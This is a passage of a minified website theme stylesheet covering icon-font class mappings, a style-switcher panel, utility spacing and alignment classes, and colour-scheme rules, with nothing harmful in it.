evel-up-1:before{content:'\ea15';}.icon-level-down-1:before{content:'\ea16';}.icon-shuffle-1:before{content:'\ea17';}.icon-exchange:before{content:'\ea18';}.icon-expand:before{content:'\ea19';}.icon-collapse:before{content:'\ea1a';}.icon-expand-right:before{content:'\ea1b';}.icon-collapse-left:before{content:'\ea1c';}.icon-play-1:before{content:'\ea1d';}.icon-play-circled:before{content:'\ea1e';}.icon-play-circled2:before{content:'\ea1f';}.icon-stop-1:before{content:'\ea20';}.icon-pause-1:before{content:'\ea21';}.icon-to-end-1:before{content:'\ea22';}.icon-to-end-alt:before{content:'\ea23';}.icon-to-start-1:before{content:'\ea24';}.icon-to-start-alt:before{content:'\ea25';}.icon-fast-fw:before{content:'\ea26';}.icon-fast-bw:before{content:'\ea27';}.icon-eject:before{content:'\ea28';}.icon-target-1:before{content:'\ea29';}.icon-signal-1:before{content:'\ea2a';}.icon-award:before{content:'\ea2b';}.icon-desktop:before{content:'\ea2c';}.icon-laptop:before{content:'\ea2d';}.icon-tablet:before{content:'\ea2e';}.icon-mobile-1:before{content:'\ea2f';}.icon-inbox-1:before{content:'\ea30';}.icon-globe-1:before{content:'\ea31';}.icon-sun:before{content:'\ea32';}.icon-cloud-1:before{content:'\ea33';}.icon-flash-1:before{content:'\ea34';}.icon-moon-1:before{content:'\ea35';}.icon-umbrella:before{content:'\ea36';}.icon-flight-1:before{content:'\ea37';}.icon-fighter-jet:before{content:'\ea38';}.icon-leaf-1:before{content:'\ea39';}.icon-font:before{content:'\ea3a';}.icon-bold:before{content:'\ea3b';}.icon-italic:before{content:'\ea3c';}.icon-text-height:before{content:'\e91d';}.icon-text-width:before{content:'\e91e';}.icon-align-left:before{content:'\e91f';}.icon-align-center:before{content:'\e920';}.icon-align-right:before{content:'\e921';}.icon-align-justify:before{content:'\e922';}.icon-list-1:before{content:'\e923';}.icon-indent-left:before{content:'\e924';}.icon-indent-right:before{content:'\e95d';}.icon-list-bullet:before{content:'\e95e';}.icon-list-numbered:before{content:'\e95f';}.icon-strike:before{content:'\e960';}.icon-underline:before{content:'\e961';}.icon-superscript:before{content:'\e962';}.icon-subscript:before{content:'\e963';}.icon-table:before{content:'\e964';}.icon-columns:before{content:'\e965';}.icon-crop:before{content:'\e966';}.icon-scissors:before{content:'\e967';}.icon-paste:before{content:'\e968';}.icon-briefcase-1:before{content:'\e925';}.icon-suitcase-1:before{content:'\e926';}.icon-ellipsis:before{content:'\e927';}.icon-ellipsis-vert:before{content:'\e928';}.icon-off:before{content:'\e929';}.icon-road:before{content:'\e92a';}.icon-list-alt:before{content:'\e92b';}.icon-qrcode:before{content:'\e92c';}.icon-barcode:before{content:'\e969';}.icon-book-1:before{content:'\e96a';}.icon-ajust:before{content:'\e96b';}.icon-tint:before{content:'\e96c';}.icon-check-1:before{content:'\e96d';}.icon-check-empty:before{content:'\e96e';}.icon-circle:before{content:'\e96f';}.icon-circle-empty:before{content:'\e970';}.icon-dot-circled:before{content:'\e971';}.icon-asterisk:before{content:'\e972';}.icon-gift:before{content:'\e973';}.icon-fire:before{content:'\e974';}.icon-magnet-1:before{content:'\e92d';}.icon-chart-bar-1:before{content:'\e92e';}.icon-ticket-1:before{content:'\e92f';}.icon-credit-card-1:before{content:'\e930';}.icon-floppy-1:before{content:'\e931';}.icon-megaphone-1:before{content:'\e932';}.icon-hdd:before{content:'\e933';}.icon-key-1:before{content:'\e934';}.icon-fork:before{content:'\e975';}.icon-rocket-1:before{content:'\e976';}.icon-bug:before{content:'\e977';}.icon-certificate:before{content:'\e978';}.icon-tasks:before{content:'\e979';}.icon-filter:before{content:'\e97a';}.icon-beaker:before{content:'\e97b';}.icon-magic:before{content:'\e97c';}.icon-truck:before{content:'\e97d';}.icon-money:before{content:'\e97e';}.icon-euro:before{content:'\e97f';}.icon-pound:before{content:'\e980';}.icon-dollar:before{content:'\e935';}.icon-rupee:before{content:'\e936';}.icon-yen:before{content:'\e937';}.icon-rouble:before{content:'\e938';}.icon-try:before{content:'\e939';}.icon-won:before{content:'\e93a';}.icon-bitcoin:before{content:'\e93b';}.icon-sort:before{content:'\e93c';}.icon-sort-down:before{content:'\e981';}.icon-sort-up:before{content:'\e982';}.icon-sort-alt-up:before{content:'\e983';}.icon-sort-alt-down:before{content:'\e984';}.icon-sort-name-up:before{content:'\e985';}.icon-sort-name-down:before{content:'\e986';}.icon-sort-number-up:before{content:'\e987';}.icon-sort-number-down:before{content:'\e988';}.icon-hammer:before{content:'\e989';}.icon-gauge-1:before{content:'\e98a';}.icon-sitemap:before{content:'\e98b';}.icon-spinner:before{content:'\e98c';}.icon-coffee:before{content:'\e93d';}.icon-food:before{content:'\e93e';}.icon-beer:before{content:'\e93f';}.icon-user-md:before{content:'\e940';}.icon-stethoscope:before{content:'\e941';}.icon-ambulance:before{content:'\e942';}.icon-medkit:before{content:'\e943';}.icon-h-sigh:before{content:'\e944';}.icon-hospital:before{content:'\e98d';}.icon-building:before{content:'\e98e';}.icon-smile:before{content:'\e98f';}.icon-frown:before{content:'\e990';}.icon-meh:before{content:'\e991';}.icon-anchor:before{content:'\e992';}.icon-terminal:before{content:'\e993';}.icon-eraser:before{content:'\e994';}.icon-puzzle:before{content:'\e995';}.icon-shield:before{content:'\e996';}.icon-extinguisher:before{content:'\e997';}.icon-bullseye:before{content:'\e998';}.icon-wheelchair:before{content:'\e945';}.icon-adn:before{content:'\e946';}.icon-android:before{content:'\e947';}.icon-apple:before{content:'\e948';}.icon-bitbucket:before{content:'\e949';}.icon-bitbucket-squared:before{content:'\e94a';}.icon-music-1:before{content:'\ea7a';}.icon-dribbble-1:before{content:'\e94c';}.icon-dropbox-1:before{content:'\e999';}.icon-facebook-1:before{content:'\e99a';}.icon-facebook-squared-1:before{content:'\e99b';}.icon-flickr-1:before{content:'\e99c';}.icon-foursquare:before{content:'\e99d';}.icon-github-1:before{content:'\e99e';}.icon-github-squared:before{content:'\e99f';}.icon-github-circled-1:before{content:'\e9a0';}.icon-gittip:before{content:'\e9a1';}.icon-gplus-squared:before{content:'\e9a2';}.icon-gplus-1:before{content:'\e9a3';}.icon-html5:before{content:'\e9a4';}.icon-instagramm:before{content:'\e94d';}.icon-linkedin-squared:before{content:'\e94e';}.icon-linux:before{content:'\e94f';}.icon-linkedin-1:before{content:'\e950';}.icon-maxcdn:before{content:'\e951';}.icon-pagelines:before{content:'\e952';}.icon-pinterest-circled-1:before{content:'\e953';}.icon-pinterest-squared:before{content:'\e954';}.icon-renren-1:before{content:'\e9a5';}.icon-skype-1:before{content:'\e9a6';}.icon-stackexchange:before{content:'\e9a7';}.icon-stackoverflow:before{content:'\e9a8';}.icon-trello:before{content:'\e9a9';}.icon-tumblr-1:before{content:'\e9aa';}.icon-tumblr-squared:before{content:'\e9ab';}.icon-twitter-squared:before{content:'\e9ac';}.icon-twitter-1:before{content:'\e9ad';}.icon-vimeo-squared:before{content:'\e9ae';}.icon-vkontakte-1:before{content:'\e9af';}.icon-weibo:before{content:'\e9b0';}.icon-windows:before{content:'\e955';}.icon-xing:before{content:'\e956';}.icon-xing-squared:before{content:'\e957';}.icon-youtube:before{content:'\e958';}.icon-youtube-squared:before{content:'\e959';}.icon-youtube-play:before{content:'\e95a';}.icon-blank:before{content:'\e95b';}.icon-lemon:before{content:'\e95c';}.icon-note:before{content:'\e8dc';}.icon-note-beamed:before{content:'\e8dd';}.icon-music:before{content:'\e8de';}.icon-search:before{content:'\e8df';}.icon-flashlight:before{content:'\e8e0';}.icon-mail:before{content:'\e8e1';}.icon-heart:before{content:'\e8e2';}.icon-heart-empty-1:before{content:'\e81a';}.icon-star:before{content:'\e90a';}.icon-star-empty:before{content:'\e90b';}.icon-user:before{content:'\e90c';}.icon-users:before{content:'\e90d';}.icon-user-add:before{content:'\e90e';}.icon-video:before{content:'\e90f';}.icon-picture:before{content:'\e910';}.icon-camera:before{content:'\e911';}.icon-layout:before{content:'\e912';}.icon-menu:before{content:'\e913';}.icon-check:before{content:'\e914';}.icon-cancel:before{content:'\e915';}.icon-cancel-circled:before{content:'\e8e3';}.icon-cancel-squared:before{content:'\e8e4';}.icon-plus:before{content:'\e8e5';}.icon-plus-circled:before{content:'\e8e6';}.icon-plus-squared:before{content:'\e8e7';}.icon-minus:before{content:'\e8e8';}.icon-minus-circled:before{content:'\e8e9';}.icon-minus-squared:before{content:'\e8f8';}.icon-help:before{content:'\e8f9';}.icon-help-circled:before{content:'\e8fa';}.icon-info:before{content:'\e8fb';}.icon-info-circled:before{content:'\e8fc';}.icon-back:before{content:'\e8fd';}.icon-home:before{content:'\e916';}.icon-link:before{content:'\e917';}.icon-attach:before{content:'\e918';}.icon-lock:before{content:'\e919';}.icon-lock-open:before{content:'\e91a';}.icon-eye:before{content:'\e91b';}.icon-tag:before{content:'\e91c';}.icon-bookmark:before{content:'\e8ea';}.icon-bookmarks:before{content:'\e8eb';}.icon-flag:before{content:'\e8ec';}.icon-thumbs-up:before{content:'\e8ed';}.icon-thumbs-down:before{content:'\e8ee';}.icon-download:before{content:'\e8ef';}.icon-upload:before{content:'\e8f0';}.icon-upload-cloud:before{content:'\e8fe';}.icon-reply:before{content:'\e8ff';}.icon-reply-all:before{content:'\e900';}.icon-forward:before{content:'\e901';}.icon-quote:before{content:'\e902';}.icon-code:before{content:'\e903';}.icon-export:before{content:'\e888';}.icon-pencil:before{content:'\e889';}.icon-feather:before{content:'\e88a';}.icon-print:before{content:'\e88b';}.icon-retweet:before{content:'\e88c';}.icon-keyboard:before{content:'\e88d';}.icon-comment:before{content:'\e88e';}.icon-chat:before{content:'\e8f1';}.icon-bell:before{content:'\e8f2';}.icon-attention:before{content:'\e8f3';}.icon-alert:before{content:'\e8f4';}.icon-vcard:before{content:'\e8f5';}.icon-address:before{content:'\e8f6';}.icon-location:before{content:'\e8f7';}.icon-map:before{content:'\e904';}.icon-direction:before{content:'\e905';}.icon-compass:before{content:'\e906';}.icon-cup:before{content:'\e907';}.icon-trash:before{content:'\e908';}.icon-doc:before{content:'\e909';}.icon-docs:before{content:'\e88f';}.icon-doc-landscape:before{content:'\e890';}.icon-doc-text:before{content:'\e891';}.icon-doc-text-inv:before{content:'\e892';}.icon-newspaper:before{content:'\e893';}.icon-book-open:before{content:'\e894';}.icon-book:before{content:'\e895';}.icon-folder:before{content:'\e81b';}.icon-archive:before{content:'\e81c';}.icon-box:before{content:'\e81d';}.icon-rss:before{content:'\e81e';}.icon-phone:before{content:'\e81f';}.icon-cog:before{content:'\e820';}.icon-tools:before{content:'\e821';}.icon-share:before{content:'\e822';}.icon-shareable:before{content:'\e823';}.icon-basket:before{content:'\e824';}.icon-bag:before{content:'\e825';}.icon-calendar:before{content:'\e826';}.icon-login:before{content:'\e827';}.icon-logout:before{content:'\e896';}.icon-mic:before{content:'\e897';}.icon-mute:before{content:'\e898';}.icon-sound:before{content:'\e899';}.icon-volume:before{content:'\e89a';}.icon-clock:before{content:'\e89b';}.icon-hourglass:before{content:'\e89c';}.icon-lamp:before{content:'\e828';}.icon-light-down:before{content:'\e829';}.icon-light-up:before{content:'\e82a';}.icon-adjust:before{content:'\e82b';}.icon-block:before{content:'\e82c';}.icon-resize-full:before{content:'\e82d';}.icon-resize-small:before{content:'\e82e';}.icon-popup:before{content:'\e82f';}.icon-publish:before{content:'\e830';}.icon-window:before{content:'\e831';}.icon-arrow-combo:before{content:'\e832';}.icon-down-circled:before{content:'\e833';}.icon-left-circled:before{content:'\e834';}.icon-right-circled:before{content:'\e89d';}.icon-up-circled:before{content:'\e89e';}.icon-down-open:before{content:'\e89f';}.icon-left-open:before{content:'\e8a0';}.icon-right-open:before{content:'\e8a1';}.icon-up-open:before{content:'\e8a2';}.icon-down-open-mini:before{content:'\e8a3';}.icon-left-open-mini:before{content:'\e835';}.icon-right-open-mini:before{content:'\e836';}.icon-up-open-mini:before{content:'\e837';}.icon-down-open-big:before{content:'\e838';}.icon-left-open-big:before{content:'\e839';}.icon-right-open-big:before{content:'\e83a';}.icon-up-open-big:before{content:'\e83b';}.icon-down:before{content:'\e83c';}.icon-left:before{content:'\e83d';}.icon-right:before{content:'\e83e';}.icon-up:before{content:'\e83f';}.icon-down-dir:before{content:'\e840';}.icon-left-dir:before{content:'\e841';}.icon-right-dir:before{content:'\e8a4';}.icon-up-dir:before{content:'\e8a5';}.icon-down-bold:before{content:'\e8a6';}.icon-left-bold:before{content:'\e8a7';}.icon-right-bold:before{content:'\e8a8';}.icon-up-bold:before{content:'\e8a9';}.icon-down-thin:before{content:'\e8aa';}.icon-left-thin:before{content:'\e842';}.icon-right-thin:before{content:'\e843';}.icon-up-thin:before{content:'\e844';}.icon-ccw:before{content:'\e845';}.icon-cw:before{content:'\e846';}.icon-arrows-ccw:before{content:'\e847';}.icon-level-down:before{content:'\e848';}.icon-level-up:before{content:'\e849';}.icon-shuffle:before{content:'\e84a';}.icon-loop:before{content:'\e84b';}.icon-switch:before{content:'\e84c';}.icon-play:before{content:'\e84d';}.icon-stop:before{content:'\e84e';}.icon-pause:before{content:'\e8ab';}.icon-record:before{content:'\e8ac';}.icon-to-end:before{content:'\e8ad';}.icon-to-start:before{content:'\e8ae';}.icon-fast-forward:before{content:'\e8af';}.icon-fast-backward:before{content:'\e8b0';}.icon-progress-0:before{content:'\e8b1';}.icon-progress-1:before{content:'\e84f';}.icon-progress-2:before{content:'\e850';}.icon-progress-3:before{content:'\e851';}.icon-target:before{content:'\e852';}.icon-palette:before{content:'\e853';}.icon-list:before{content:'\e854';}.icon-list-add:before{content:'\e855';}.icon-signal:before{content:'\e856';}.icon-trophy:before{content:'\e857';}.icon-battery:before{content:'\e858';}.icon-back-in-time:before{content:'\e859';}.icon-monitor:before{content:'\e85a';}.icon-mobile:before{content:'\e85b';}.icon-network:before{content:'\e8b2';}.icon-cd:before{content:'\e8b3';}.icon-inbox:before{content:'\e8b4';}.icon-install:before{content:'\e8b5';}.icon-globe:before{content:'\e8b6';}.icon-cloud:before{content:'\e8b7';}.icon-cloud-thunder:before{content:'\e8b8';}.icon-flash:before{content:'\e85c';}.icon-moon:before{content:'\e85d';}.icon-flight:before{content:'\e85e';}.icon-paper-plane:before{content:'\e85f';}.icon-leaf:before{content:'\e860';}.icon-lifebuoy:before{content:'\e861';}.icon-mouse:before{content:'\e862';}.icon-briefcase:before{content:'\e863';}.icon-suitcase:before{content:'\e864';}.icon-dot:before{content:'\e865';}.icon-dot-2:before{content:'\e866';}.icon-dot-3:before{content:'\e867';}.icon-brush:before{content:'\e868';}.icon-magnet:before{content:'\e8b9';}.icon-infinity:before{content:'\e8ba';}.icon-erase:before{content:'\e8bb';}.icon-chart-pie:before{content:'\e8bc';}.icon-chart-line:before{content:'\e8bd';}.icon-chart-bar:before{content:'\e8be';}.icon-chart-area:before{content:'\e8bf';}.icon-tape:before{content:'\e801';}.icon-graduation-cap:before{content:'\e802';}.icon-language:before{content:'\e803';}.icon-ticket:before{content:'\e804';}.icon-water:before{content:'\e873';}.icon-droplet:before{content:'\e805';}.icon-air:before{content:'\e806';}.icon-credit-card:before{content:'\e807';}.icon-floppy:before{content:'\e808';}.icon-clipboard:before{content:'\e809';}.icon-megaphone:before{content:'\e869';}.icon-database:before{content:'\e86a';}.icon-drive:before{content:'\e86b';}.icon-bucket:before{content:'\e8c0';}.icon-thermometer:before{content:'\e8c1';}.icon-key:before{content:'\e8c2';}.icon-flow-cascade:before{content:'\e8c3';}.icon-flow-branch:before{content:'\e8c4';}.icon-flow-tree:before{content:'\e8c5';}.icon-flow-line:before{content:'\e8c6';}.icon-flow-parallel:before{content:'\e874';}.icon-rocket:before{content:'\e875';}.icon-gauge:before{content:'\e876';}.icon-traffic-cone:before{content:'\e877';}.icon-cc:before{content:'\e878';}.icon-cc-by:before{content:'\e80a';}.icon-cc-nc:before{content:'\e80b';}.icon-cc-nc-eu:before{content:'\e80c';}.icon-cc-nc-jp:before{content:'\e80d';}.icon-cc-sa:before{content:'\e80e';}.icon-cc-nd:before{content:'\e86c';}.icon-cc-pd:before{content:'\e86d';}.icon-cc-zero:before{content:'\e86e';}.icon-cc-share:before{content:'\e8c7';}.icon-cc-remix:before{content:'\e8c8';}.icon-github:before{content:'\e8c9';}.icon-github-circled:before{content:'\e8ca';}.icon-flickr:before{content:'\e8cb';}.icon-flickr-circled:before{content:'\e8cc';}.icon-vimeo:before{content:'\e8cd';}.icon-vimeo-circled:before{content:'\e879';}.icon-twitter:before{content:'\e87a';}.icon-twitter-circled:before{content:'\e87b';}.icon-facebook:before{content:'\e87c';}.icon-facebook-circled:before{content:'\e87d';}.icon-facebook-squared:before{content:'\e80f';}.icon-gplus:before{content:'\e810';}.icon-gplus-circled:before{content:'\e811';}.icon-pinterest:before{content:'\e812';}.icon-pinterest-circled:before{content:'\e813';}.icon-tumblr:before{content:'\e86f';}.icon-tumblr-circled:before{content:'\e870';}.icon-linkedin:before{content:'\e871';}.icon-linkedin-circled:before{content:'\e8ce';}.icon-dribbble:before{content:'\e8cf';}.icon-dribbble-circled:before{content:'\e8d0';}.icon-stumbleupon:before{content:'\e8d1';}.icon-stumbleupon-circled:before{content:'\e8d2';}.icon-lastfm:before{content:'\e8d3';}.icon-lastfm-circled:before{content:'\e8d4';}.icon-rdio:before{content:'\e87e';}.icon-rdio-circled:before{content:'\e87f';}.icon-spotify:before{content:'\e880';}.icon-spotify-circled:before{content:'\e881';}.icon-qq:before{content:'\e882';}.icon-instagram:before{content:'\e887';}.icon-dropbox:before{content:'\e814';}.icon-evernote:before{content:'\e815';}.icon-flattr:before{content:'\e816';}.icon-skype:before{content:'\e817';}.icon-skype-circled:before{content:'\e818';}.icon-renren:before{content:'\e819';}.icon-sina-weibo:before{content:'\e872';}.icon-paypal:before{content:'\e8d5';}.icon-picasa:before{content:'\e8d6';}.icon-soundcloud:before{content:'\e8d7';}.icon-mixi:before{content:'\e8d8';}.icon-behance:before{content:'\e8d9';}.icon-google-circles:before{content:'\e8da';}.icon-vkontakte:before{content:'\e8db';}.icon-smashing:before{content:'\e883';}.icon-sweden:before{content:'\e884';}.icon-db-shape:before{content:'\e885';}.icon-css3:before{content:'\e94b';}.icon-recycle:before{content:'\e800';}
#styleswitcher{position:fixed;left:0;top:72px;padding:17px 20px 30px;z-index:151;-webkit-border-bottom-right-radius:4px;-moz-border-bottom-right-radius:4px;border-bottom-right-radius:4px;width:264px;-webkit-transition:-webkit-transform .45s ease;-moz-transition:transform .45s ease;-o-transition:transform .45s ease;transition:transform .45s ease;-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-o-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%);}#styleswitcher.active{-webkit-transform:translateX(0%);-moz-transform:translateX(0%);-o-transform:translateX(0%);-ms-transform:translateX(0%);transform:translateX(0%);}#open_switcher{position:absolute;right:-40px;top:0;-webkit-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0;width:40px;height:40px;line-height:40px;font-size:18px;cursor:pointer;}#styleswitcher p{padding-bottom:3px;}#styleswitcher .tabs_nav a{padding:7px 13px;}#styleswitcher .tabs_nav{margin-bottom:12px;}#styleswitcher .custom_select{margin-bottom:13px;}#select_bg_color,#image_bg button{width:30px;height:30px;background:#2c2b44;padding:3px;border:1px solid #bec4c8;background-clip:content-box;}#image_bg button{background-size:100% 100%;}#styleswitcher #reset{padding:7px 20px;}#styleswitcher #bg_for_boxed{margin-bottom:21px;}doesnotexist:-o-prefocus,#open_switcher i[class|="icon"]{-o-transform:translateY(-8px);}
::-webkit-selection{background:#41bedd;color:#fff;}::-moz-selection{background:#41bedd;color:#fff;}::selection{background:#41bedd;color:#fff;}::-webkit-scrollbar{width:10px;background:#f7f9f9;}::-webkit-scrollbar-thumb{background:-webkit-gradient(linear,left top,right bottom,from(#70269f),to(#35eef6));background:linear-gradient(top,#70269f,#35eef6);}::-webkit-input-placeholder{-webkit-transition:text-indent .5s ease,color .5s ease;color:#899096;}input::-moz-placeholder{color:#899096;}::ms-input-placeholder{color:#899096;}[placeholder]:focus::-webkit-input-placeholder{text-indent:10em;color:transparent;}.circle,.flickr_list li:hover,#dribbble_feed li:hover,.owl-pagination > .owl-page,input[type="radio"] + label:after,input[type="radio"] + label:before{-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;}.f_none{float:none;}.f_left{float:left;}.f_right{float:right;}.d_block{display:block;}.d_table{display:table;}.d_table > [class*="col-"]:last-child{padding-right:0px;}.d_table > [class*="col-"]:first-child{padding-left:0px;}.d_table_cell{display:table-cell;}.d_inline_b,.clients.brands .owl-pagination{display:inline-block;}.d_inline_m{display:inline-block;vertical-align:middle;}.d_none,.sticky_menu #side_menu,.sticky_menu #open_side_menu{display:none;}html.d_none{display:block !important;}.v_align_m{vertical-align:middle;}.v_align_b{vertical-align:bottom;}.v_align_t{vertical-align:top;}.relative,.tooltip_container{position:relative;z-index:1;}.half_column{width:50%;}.im_half_container .half_column:last-child{margin-left:-5px;}.ie9 .im_half_container .half_column:last-child{margin-left:-4px;}.counter{counter-reset:counter;}.counter_inc{counter-increment:counter;}.ls_medium{letter-spacing:-1px;}.w_auto{width:auto;}.w_full,.wide_layout,[class*="_isotope_container"] .shop_isotope_item.list_view{width:100%;}.translucent{opacity:.5;}.wrapper{overflow:hidden;}.ellipsis{text-overflow:ellipsis;}.w_break{word-break:break-all;}.t_align_c,.clients.brands .owl-controls{text-align:center;}.t_align_r{text-align:right;}.t_align_l,.fp_item:hover,.fp_item:hover .fp_price{text-align:left;}.lh_inherit{line-height:inherit;}.lh_small{line-height:1.18em;}.lh_medium{line-height:1.125em;}.lh_large{line-height:1.375em;}.fs_ex_small,#countdown.type_2 dd{font-size:0.75em;}.fs_small{font-size:0.812em;}.fs_medium,.accordion_item .icon-plus{font-size:0.875em;}.fw_ex_light{font-weight:100;}.fw_light{font-weight:300;}.fw_normal{font-weight:400;}.fw_ex_bold{font-weight:900;}.m_right_2{margin-right:2px;}.m_right_5{margin-right:5px;}.m_right_8{margin-right:8px;}.m_right_10{margin-right:10px;}.m_right_15{margin-right:15px;}.m_right_20{margin-right:20px;}.m_right_30{margin-right:30px;}.m_right_40{margin-right:40px;}.m_right_60{margin-right:60px;}.m_left_5{margin-left:5px;}.m_left_8{margin-left:8px;}.m_left_10{margin-left:10px;}.m_left_15{margin-left:15px;}.m_left_20{margin-left:20px;}.m_left_30{margin-left:30px;}.m_left_40{margin-left:40px;}.m_left_60{margin-left:60px;}.m_bottom_0{margin-bottom:0px !important;}.m_bottom_3{margin-bottom:3px;}.m_bottom_5{margin-bottom:5px;}.m_bottom_8{margin-bottom:8px;}.m_bottom_10{margin-bottom:10px;}.m_bottom_12{margin-bottom:12px;}.m_bottom_15{margin-bottom:15px;}.m_bottom_20{margin-bottom:20px;}.m_bottom_23{margin-bottom:23px;}.m_bottom_25{margin-bottom:25px;}.m_bottom_30{margin-bottom:30px;}.m_bottom_35{margin-bottom:35px;}.m_bottom_40{margin-bottom:40px;}.m_bottom_45{margin-bottom:45px;}.m_bottom_50{margin-bottom:50px;}.m_bottom_55{margin-bottom:55px;}.m_bottom_70{margin-bottom:70px;}.m_top_0{margin-top:0px !important;}.m_top_5{margin-top:5px;}.m_top_8{margin-top:8px;}.m_top_10{margin-top:10px;}.m_top_15{margin-top:15px;}.m_top_20{margin-top:20px;}.m_top_35{margin-top:35px;}.p_bottom_0{padding-bottom:0 !important;}.p_top_0{padding-top:0 !important;}.tt_uppercase{text-transform:uppercase;}.db_centered{margin-left:auto;margin-right:auto;}.container3d{-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-o-transform-style:preserve-3d;-ms-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:perspective(600);-moz-transform:perspective(600);-o-transform:perspective(600);-ms-transform:perspective(600);transform:perspective(600);perspective:600px;}.tr_all,.popup_wrap:before,.popup_wrap:after,.owl-pagination > div{-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease;-webkit-animation-duration:.5s;-moz-animation-duration:.5s;-o-animation-duration:.5s;animation-duration:.5s;}.tr_all_long{-webkit-transition:all 1.1s ease;-moz-transition:all 1.1s ease;-o-transition:all 1.1s ease;transition:all 1.1s ease;-webkit-animation-duration:1.1s;-moz-animation-duration:1.1s;-o-animation-duration:1.1s;animation-duration:1.1s;}.tr_all_medium{-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-o-transition:all .8s ease;transition:all .8s ease;-webkit-animation-duration:.8s;-moz-animation-duration:.8s;-o-animation-duration:.8s;animation-duration:.8s;}.border_none{border:none !important;}.mw_none{min-width:0 !important;}.trf_none,.ie9 [class*="animate_f"]:not(.with_ie){-webkit-transform:none !important;-moz-transform:none !important;-o-transform:none !important;-ms-transform:none !important;transform:none !important;}.shadow_1{-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.15);-moz-box-shadow:0 1px 1px rgba(0,0,0,0.15);-o-box-shadow:0 1px 1px rgba(0,0,0,0.15);-ms-box-shadow:0 1px 1px rgba(0,0,0,0.15);box-shadow:0 1px 1px rgba(0,0,0,0.15);}.r_corners,input[type="checkbox"] + label:before,.ui-slider,.zoomWindow{-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;}.r_corners_2{-webkit-border-radius:7px;-moz-border-radius:7px;border-radius:7px;}.rc_first_hr{-webkit-border-radius:4px 0 0 4px;-moz-border-radius:4px 0 0 4px;border-radius:4px 0 0 4px;}.rc_last_hr{-webkit-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0;}.vc_child:after{content:"";height:100%;display:inline-block;vertical-align:middle;}.boxed_layout{width:1250px;margin:0 auto;}a,a:not([class*="_hover"]):hover,.main_menu .current > a,.main_menu li:hover > a,.main_menu > .current_click > a,.sub_menu .current_click > a,blockquote.type_2:before,.thumbnails_container > ul > .active article > p,.thumbnails_container > ul > li:hover article > p,blockquote.type_2 > p:last-of-type:after,.main_menu li:hover > a i[class|="icon"],a:not([class*="_hover"]):hover [class*="icon_wrap"][class*="color_"],a:not([class*="_hover"]):hover [class|="icon"][class*="color_"],.categories_list li:hover > a,.categories_list li:hover > a > *,.color_scheme,.color_scheme_hover:hover,.color_scheme_hover:hover [class*="color_"],.dropdown_2_container.login:hover > [class*="icon_wrap_"] > [class|="icon"]{color:#41bedd;}mark,#open_switcher,.bg_color_blue,.tabs_nav .active a,.owl-pagination > .active,.bg_color_blue_hover:hover,.p_table.bg_color_blue_hover.active,[class*="icon_wrap_"].animation_fill.color_scheme:before{background:#41bedd;}.translucent_bg_color_scheme,.translucent_bg_color_scheme.image_fixed:before{background-color:rgba(65,190,221,0.7);}.tabs_nav .active a,.accordion_item.active,.owl-pagination > .active,.p_table.bg_color_blue_hover:hover,.p_table.bg_color_blue_hover.active,.dropdown .sub_menu,.color_scheme_hover:not(.color_light):hover,.color_scheme_hover:hover [class*="color_"],.dropdown_2_container.login:hover > [class*="icon_wrap_"]{border-color:#41bedd;}.dropdown_2_container.login .dropdown_2:before{border-bottom-color:#41bedd;}.dropdown_2_container.login .dropdown_2{border-top-color:#41bedd;}.tabs_nav .active + li a{border-left-color:#41bedd;}.main_menu > li > a:after{background:#3fb8d6;}.color_default{color:#606366;}.color_black,.color_black_hover:hover{color:#000;}.color_grey_light,.accordion_item:not(.active) dt [class*="icon_wrap"]{color:#bdc3c7;}.color_grey_light_2{color:#d1d5d8;}.color_grey_light_3{color:#ecf0f1;}.color_grey_light_4{color:#cbd0d4;}.color_grey_light_5{color:#bfc4c8;}.color_grey,.tweet_time a{color:#899096;}mark,.color_light,.social_icons a:hover,.tabs_nav .active a,.checkout_video:hover *,.paginations .active a,.color_light_hover:hover,.paginations li a:hover,.step:hover .step_counter,.link_container:hover [class*="icon_wrap_"],.p_table:hover > *:not([class*="button_type"]),.p_table.active > *:not([class*="button_type"]),.steps_nav li .animation_fill.type_2,[class*="button_type_"].transparent:not(.color_light):hover,[class*="button_type_"]:not(.transparent),.animation_fill[class*="color_"]:hover,.item_services h6:hover .animation_fill{color:#fff;}.color_light,.p_table:hover .pt_icon,.p_table.active .pt_icon,.p_table:hover [class*="button_type"],.p_table.active [class*="button_type"],.link_container:hover [class*="icon_wrap_"]{border-color:#fff;}.color_light_2{color:#f7f9f9;}.color_dark,.tweet_text a:hover,.color_dark_hover:hover,.select_list li:hover,[class*="button_type_"].color_dark,.breadcrumbs li a.color_default:hover{color:#34383d;}.breadcrumbs li a.color_default:hover{border-color:#34383d;}[class*="button_type_"].color_dark,.accordion_item:not(.active) dt [class*="icon_wrap"]{border-color:#bdc3c7;}.translucent_bg_color_dark,.translucent_bg_color_dark.image_fixed:before{background:rgba(0,0,0,0.7);}.color_grey_light[class*="icon_wrap"]{border-color:#d2d6d9;}.checkout_video:hover .video_button i[class|="icon"],.color_purple,.step:hover h3,blockquote.type_3:before,blockquote.type_3 > p:last-of-type:after,.color_purple_hover:hover,.category_link:hover .category_title,.color_purple [class*="icon_wrap_"],[class*="button_type_"]:not(.transparent).color_purple:hover{color:#4e4ca0;}.border_color_purple,.paginations .active a,.paginations .active:last-child a,.paginations li a:hover,.paginations li:last-child a:hover,.step:hover .step_counter,[class*="icon_wrap_"].color_purple,.color_purple [class*="icon_wrap_"],[class*="button_type"].color_purple,.bg_color_purple_hover:hover,.p_table.bg_color_purple_hover:hover,.p_table.bg_color_purple_hover.active,[class*="icon_wrap_"].color_purple_hover:hover,[class*="button_type"].color_purple_hover:not(.color_light):hover{border-color:#4e4ca0;}.paginations .active + li a,.paginations li:hover + li a{border-left-color:#4e4ca0;}.bg_color_purple,.paginations .active a,.paginations li a:hover,.step:hover 